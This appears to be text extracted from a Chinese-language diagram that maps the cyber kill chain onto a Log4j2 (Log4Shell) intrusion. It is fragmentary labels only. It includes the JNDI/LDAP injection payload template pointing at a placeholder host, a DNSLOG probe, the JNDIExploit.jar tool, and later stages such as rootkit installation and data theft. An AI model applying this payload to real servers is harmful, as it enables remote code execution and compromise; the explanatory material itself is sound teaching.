 侦查
工具制作
投送
漏洞利用
安装后门
目标控制
恶意活动
入侵前
入侵后
Log4j2漏洞
${jndi:ldap://ip:
port/url}
DNSLOG
${jndi:ldap://...}
JNDIExploit.jar
...
...
下载执行恶
意java文件
特权提升
Root Kit 安装
恶意软件安装
设置后门
系统摧毁
数据泄露
网站篡改